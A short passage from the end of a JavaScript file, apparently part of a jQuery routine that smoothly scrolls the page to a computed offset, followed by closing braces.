				jQuery('html, body').animate({scrollTop:colomatoffset}, 50);
			}

		}
	}
});
